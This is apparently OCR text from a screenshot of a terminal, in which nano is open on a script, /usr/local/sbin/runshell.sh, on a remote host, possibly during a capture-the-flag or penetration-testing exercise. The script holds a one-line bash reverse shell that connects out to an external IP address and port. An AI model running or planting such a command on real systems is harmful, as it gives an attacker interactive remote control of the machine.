 Activities Konsole Sun Jan 24 13:38 82 %
(5p33DJ4k3) 51.103.52.138 — Konsole
File Edit View Bookmarks Settings Help
GNU nano 3.2 /usr/local/sbin/runshell.sh
bash -c "bash -i >& /dev/tcp/3.138.180.119/19801 0>&1"
[ Directory '/usr/local/sbin' is not writable ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line